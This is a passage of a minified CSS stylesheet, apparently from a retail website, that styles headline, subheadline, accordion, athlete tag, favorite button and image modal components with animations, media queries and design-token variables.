@keyframes Headline-module-scss-module__O2_sBG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Headline-module-scss-module__O2_sBG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Headline-module-scss-module__O2_sBG__headline{text-transform:none!important}.module--stickyMobileNav-wrapper .Headline-module-scss-module__O2_sBG__headline{margin-bottom:0}@media screen and (max-width:767px){.module--stickyMobileNav-wrapper .Headline-module-scss-module__O2_sBG__headline{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs);font-size:var(--font-size-body)!important;font-weight:var(--font-bold)!important}}.heromini .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.heromini .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-xs)}}.heromini .Headline-module-scss-module__O2_sBG__headline p{margin:0}.module__single-in-grid-seo .Headline-module-scss-module__O2_sBG__headline{margin:0 0 var(--spacing-xs)0}:is(.module--in-grid-double-dt .Headline-module-scss-module__O2_sBG__headline,.module--in-grid-single-dt .Headline-module-scss-module__O2_sBG__headline){margin-bottom:var(--spacing-2xs)}.module--in-grid-triple-split-dt .Headline-module-scss-module__O2_sBG__headline{margin-bottom:calc(var(--spacing-sm)/2)}.module--split-mb .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-2xs)}:is(.textbox .Headline-module-scss-module__O2_sBG__headline,.seo .Headline-module-scss-module__O2_sBG__headline){margin-bottom:13px}@media screen and (min-width:768px){:is(.textbox .Headline-module-scss-module__O2_sBG__headline,.seo .Headline-module-scss-module__O2_sBG__headline){margin-bottom:var(--spacing-md)}}.Headline-module-scss-module__O2_sBG__headline.headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}
@keyframes Subheadline-module-scss-module___4LwTW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Subheadline-module-scss-module___4LwTW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Subheadline-module-scss-module___4LwTW__subheadline{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.Subheadline-module-scss-module___4LwTW__subheadline ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.Subheadline-module-scss-module___4LwTW__subheadline ul>li{margin-bottom:var(--spacing-2xs)}.Subheadline-module-scss-module___4LwTW__subheadline ul>li ul{list-style-type:circle}.Subheadline-module-scss-module___4LwTW__subheadline p{margin:0 0 var(--spacing-xs)0}.heromini .Subheadline-module-scss-module___4LwTW__subheadline p{margin:0}#cm-dt-textBox .Subheadline-module-scss-module___4LwTW__subheadline{margin-bottom:13px}@media screen and (min-width:768px){#cm-dt-textBox .Subheadline-module-scss-module___4LwTW__subheadline{margin-bottom:var(--spacing-sm)}}.Subheadline-module-scss-module___4LwTW__subheadline a{font-weight:var(--font-semibold);text-decoration:underline}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--normal{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}
@keyframes Accordion-module-scss-module__oKPxoq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Accordion-module-scss-module__oKPxoq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Accordion-module-scss-module__oKPxoq__accordion{max-width:920px;padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm);margin:0 auto;position:relative}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion{padding:var(--spacing-2md)var(--spacing-xs)}}@media screen and (min-width:1024px){.Accordion-module-scss-module__oKPxoq__accordion{padding:var(--spacing-2md)0}}@media screen and (max-width:767px){.Accordion-module-scss-module__oKPxoq__accordion.mb-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:1024px){.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:after{content:"";background:var(--color-black);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:before{content:"";background:var(--color-black);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:before{left:-100%}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:after{right:-100%}}.Accordion-module-scss-module__oKPxoq__accordion__item{border-bottom:1px solid var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__block>div:first-child{border-top:1px solid var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__hdr{margin-bottom:var(--spacing-xs)}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion__hdr{margin-bottom:var(--spacing-sm)}}.Accordion-module-scss-module__oKPxoq__accordion__icon--open{color:inherit}.Accordion-module-scss-module__oKPxoq__accordion__icon--closed{color:inherit;transform:rotate(180deg)}.Accordion-module-scss-module__oKPxoq__accordion__btn{cursor:pointer;text-align:left;width:100%;padding:var(--spacing-xs)0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;color:inherit;background-color:#0000;border:none;align-items:center;display:flex}.Accordion-module-scss-module__oKPxoq__accordion__icon{margin-left:auto}.Accordion-module-scss-module__oKPxoq__accordion__toggle{width:100%}.Accordion-module-scss-module__oKPxoq__accordion__content{max-width:100%!important;padding:0 0 var(--spacing-sm)!important}@media screen and (max-width:767px){:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-white)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-grey-5)}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-grey-5)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-white)}}.Accordion-module-scss-module__oKPxoq__accordion__content p strong,.Accordion-module-scss-module__oKPxoq__accordion__content p b{font-weight:var(--font-semibold)}@media screen and (min-width:768px){.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a:hover{color:var(--color-black)}}@media screen and (max-width:767px){:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table td p,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table th p){color:var(--color-black)!important}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table td p,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table th p){color:var(--color-black)!important}}.Accordion-module-scss-module__oKPxoq__accordion__content td p{white-space:nowrap}.Accordion-module-scss-module__oKPxoq__accordion__hide{display:none}.Accordion-module-scss-module__oKPxoq__accordion__show{display:block}.Accordion-module-scss-module__oKPxoq__accordion__openall{margin:var(--spacing-sm)auto 0;width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion__openall{max-width:var(--button-width)}}.Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{background-color:var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (min-width:768px){:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){color:var(--color-grey-3)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){color:var(--color-grey-3)}:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){background-color:var(--color-grey-3)}:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){background-color:var(--color-grey-3)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{color:var(--color-grey-3)}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{background-color:var(--color-grey-3)}:is(.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}@media screen and (max-width:767px){.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}@media screen and (min-width:768px){.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}.Accordion-module-scss-module__oKPxoq__accordion__subhdr{margin-bottom:var(--spacing-xs)}
@keyframes AthleteTag-module-scss-module__vRHtXG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthleteTag-module-scss-module__vRHtXG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper{letter-spacing:.25px;padding:var(--spacing-2xs);color:var(--color-black);font-size:.5rem;line-height:2;position:absolute}@media screen and (min-width:768px){.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper{font-size:var(--font-size-legal);padding:20px;line-height:1.6}}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper .AthleteTag-module-scss-module__vRHtXG__athlete-name{font-weight:var(--font-bold);text-transform:uppercase}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper>div:not(:first-child){margin-top:var(--spacing-2xs)}@media screen and (min-width:768px){.AthleteTag-module-scss-module__vRHtXG__dt-hidden{display:none}.AthleteTag-module-scss-module__vRHtXG__dt-light-text{color:var(--color-white)}.AthleteTag-module-scss-module__vRHtXG__dt-top_right{text-align:right;top:0;right:0}.AthleteTag-module-scss-module__vRHtXG__dt-top_left{top:0;left:0}.AthleteTag-module-scss-module__vRHtXG__dt-bottom_left{bottom:0;left:0}.AthleteTag-module-scss-module__vRHtXG__dt-bottom_right{text-align:right;bottom:0;right:0}}@media screen and (max-width:767px){.AthleteTag-module-scss-module__vRHtXG__mb-hidden{display:none}.AthleteTag-module-scss-module__vRHtXG__mb-light-text{color:var(--color-white)}.AthleteTag-module-scss-module__vRHtXG__mb-top_right{text-align:right;top:0;right:0}.AthleteTag-module-scss-module__vRHtXG__mb-top_left{top:0;left:0}.AthleteTag-module-scss-module__vRHtXG__mb-bottom_left{bottom:0;left:0}.AthleteTag-module-scss-module__vRHtXG__mb-bottom_right{text-align:right;bottom:0;right:0}}
@keyframes FavoriteButton-module-scss-module__g0ELEa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FavoriteButton-module-scss-module__g0ELEa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label{--fav-animation-duration:1.75s;--fav-ring-thickness:3.125%;box-sizing:border-box;width:var(--button-height);height:var(--button-height);cursor:pointer;justify-content:center;align-items:center;display:inline-flex}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper{background-color:var(--FavoriteButton-background-color);border-radius:var(--FavoriteButton-border-radius);opacity:var(--FavoriteButton-opacity);width:var(--FavoriteButton-cta-size);height:var(--FavoriteButton-cta-size);justify-content:center;align-items:center;display:inline-flex;position:relative}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon{width:var(--FavoriteButton-icon-size);height:var(--FavoriteButton-icon-size);display:block}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:last-of-type{fill:#0000;stroke:var(--FavoriteButton-unchecked-color)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:first-of-type{fill:var(--FavoriteButton-checked-color);stroke:var(--FavoriteButton-checked-color);opacity:0;transition:opacity calc(var(--fav-animation-duration)*.2)ease-in-out calc(var(--fav-animation-duration)*.4)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring{--radius:calc(50% - var(--fav-ring-thickness)/2);--circumference:calc(var(--radius)*2*3.14159);width:100%;height:100%;position:absolute;top:0;left:0;transform:rotate(-90deg)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring>circle{fill:#0000;r:var(--radius);cx:50%;cy:50%;stroke:var(--FavoriteButton-checked-color);stroke-width:var(--fav-ring-thickness);stroke-dasharray:var(--circumference);stroke-dashoffset:calc(var(--circumference)*5);transition:stroke-dashoffset var(--fav-animation-duration)ease-in-out}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>span[id][aria-hidden]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:first-of-type{opacity:1}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:last-of-type{opacity:0}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring>circle{stroke-dashoffset:calc(var(--circumference)*3)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:focus-visible+label{box-shadow:0 0 4px 2px var(--color-focus-shadow);border-radius:50%}
@keyframes ImagesModal-module-scss-module__CuOF0G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImagesModal-module-scss-module__CuOF0G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ImagesModal-module-scss-module__CuOF0G__images-modal{opacity:1;width:100vw;max-width:none;height:100vh;max-height:none;animation-name:ImagesModal-module-scss-module__CuOF0G__fadeInOpacity;animation-duration:.5s;animation-timing-function:ease-in-out;animation-iteration-count:1;overflow:scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content{background-color:var(--color-grey-2)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button{top:var(--spacing-sm);right:var(--spacing-sm);width:var(--spacing-2md);height:var(--spacing-2md);padding:var(--spacing-2xs);cursor:pointer;background-color:var(--color-page-background);border:none;border-radius:50%;outline:none;position:fixed}@media (hover:hover){.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button:hover{filter:brightness(.9)}}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button>svg{color:var(--color-black)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset{--gap-size:var(--spacing-2xs);gap:var(--gap-size);border:0;flex-direction:row;justify-content:center;margin:0;padding:0;display:flex;position:fixed;inset:auto 0 17.5px}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset[data-count="1"]{display:none}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]+label{--images-button-size:var(--pdp-enhanced-bullet-size);--images-button-color:var(--color-secondary-nav);width:var(--images-button-size);height:var(--images-button-size);cursor:pointer;border-radius:0;width:auto;height:auto;display:block}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]+label>svg{display:inherit;aspect-ratio:1;width:100%;fill:var(--images-button-color);width:var(--images-button-size);height:var(--images-button-size);background-color:var(--images-button-color);border-radius:calc(var(--images-button-size)*.5);transition:background-color .25s,width .25s,height .25s;display:block}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label{--images-button-color:var(--color-ghost-option)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label>svg{width:var(--pdp-enhanced-bullet-size-selected);transition-delay:0s}.ImagesModal-module-scss-module__CuOF0G__images-modal 